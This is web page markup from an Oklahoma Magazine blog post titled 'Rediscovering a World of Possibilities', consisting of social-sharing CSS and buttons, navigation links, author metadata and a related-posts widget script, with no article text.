		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokmag.com%2Fblog%2Frediscovering-a-world-of-possibilities%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rediscovering+a+World+of+Possibilities&url=https%3A%2F%2Fokmag.com%2Fblog%2Frediscovering-a-world-of-possibilities%2F&via=OklahomaMag" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://okmag.com/blog/rediscovering-a-world-of-possibilities/&amp;media=https://okmag.com/wp-content/uploads/2023/10/2023_0927_5DS_1017-Edit-e1698264898863.jpeg&description=Rediscovering+a+World+of+Possibilities" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rediscovering+a+World+of+Possibilities %0A%0A https://okmag.com/blog/rediscovering-a-world-of-possibilities/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://okmag.com/blog/a-magical-sojourn/">A Magical Sojourn</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://okmag.com/blog/a-full-calendar/">A Full Calendar</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://okmag.com/profile/brians/">Brian Schwartz</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian Schwartz"><meta itemprop="url" content="https://okmag.com/profile/brians/"></span><meta itemprop="datePublished" content="2023-10-25T15:14:11-05:00"><meta itemprop="dateModified" content="2023-10-26T11:25:12-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okmag.com/blog/rediscovering-a-world-of-possibilities/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96.png"></span><meta itemprop="name" content="Oklahoma Magazine"></span><meta itemprop="headline " content="Rediscovering a World of Possibilities"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://okmag.com/wp-content/uploads/2023/10/2023_0927_5DS_1017-Edit-e1698264898863.jpeg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1336"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_133 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><script>var block_tdi_133 = new tdBlock();
block_tdi_133.id = "tdi_133";
block_tdi_133.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_133","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":168784,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style"}';
block_tdi_133.td_column_number = "3";
block_tdi_133.block_type = "td_block_related_posts";
block_tdi_133.post_count = "3";
block_tdi_133.found_posts = "664";
block_tdi_133.header_color = "";
block_tdi_133.ajax_pagination_infinite_stop = "";
block_tdi_133.max_num_pages = "222";
tdBlocksArray.push(block_tdi_133);
</script><h4 class="td-related-title td-block-title"><a id="tdi_134" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_133" href="#">RELATED ARTICLES</a><a id="tdi_135" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_133" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_133 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
